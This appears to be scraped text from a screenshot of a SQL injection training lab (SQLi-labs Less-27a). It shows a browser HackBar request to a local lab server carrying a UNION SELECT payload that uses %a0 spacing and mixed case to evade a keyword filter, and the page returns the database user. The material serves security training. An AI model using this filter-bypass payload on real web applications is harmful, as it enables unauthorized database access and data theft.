 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:1
SQLI DUMB SERIES-27
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�uNion�sElect�user(),user(),user()||"1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-27a/?id=0"%a0uNion%a0sElect%a0user(),user(),user()||"1